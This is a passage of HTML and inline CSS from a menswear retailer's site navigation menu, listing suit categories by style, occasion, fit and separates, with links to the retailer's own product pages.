        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2902998473 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2902998473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2902998473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2902998473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/"
       class="navigationLink-2902998473 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4205741742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4205741742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4205741742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4205741742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/two-piece/"
       class="navigationLink-4205741742 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9378814245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9378814245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9378814245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9378814245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/three-piece/"
       class="navigationLink-9378814245 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6962473957 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6962473957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6962473957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6962473957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lounge-suits/"
       class="navigationLink-6962473957 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8541867835 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8541867835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8541867835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8541867835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8541867835 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7084719603 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7084719603 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7084719603 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7084719603 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7084719603) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7084719603 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2161462600 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2161462600 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2161462600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2161462600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2161462600 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2716977953 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2716977953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2716977953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2716977953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/wedding-suits/"
       class="navigationLink-2716977953 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1972413851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1972413851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1972413851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1972413851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/black-tie/"
       class="navigationLink-1972413851 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1120952423 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1120952423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1120952423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1120952423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/business/"
       class="navigationLink-1120952423 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8944150997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8944150997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8944150997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8944150997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/race-day/"
       class="navigationLink-8944150997 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1897512574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1897512574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1897512574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1897512574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-1897512574 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8618469377 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8618469377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8618469377 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8618469377 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8618469377 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7460239242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7460239242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7460239242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7460239242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7460239242 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8561520909 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8561520909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8561520909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8561520909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8561520909 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4724154008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4724154008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4724154008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4724154008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-4724154008 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2266702498 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2266702498 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2266702498 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2266702498 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2266702498) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2266702498 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3780715710 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3780715710 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3780715710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3780715710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-3780715710 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5986871195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5986871195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5986871195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5986871195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5986871195 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7490766093 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7490766093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7490766093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7490766093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7490766093 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8653792605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8653792605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8653792605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8653792605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8653792605 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5898337071 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5898337071 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5898337071 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5898337071 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5898337071) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5898337071 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3497015365 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3497015365 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3497015365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3497015365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-3497015365 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8458051623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8458051623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8458051623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8458051623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-8458051623 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9475923018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9475923018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9475923018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9475923018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-9475923018 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5726801742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5726801742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5726801742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5726801742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-5726801742 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2109577508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2109577508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2109577508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2109577508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/waistcoats/"
       class="navigationLink-2109577508 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1011035967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1011035967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1011035967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1011035967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-1011035967 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1597288597 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1597288597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1597288597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1597288597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-1597288597 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7141531167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7141531167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7141531167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

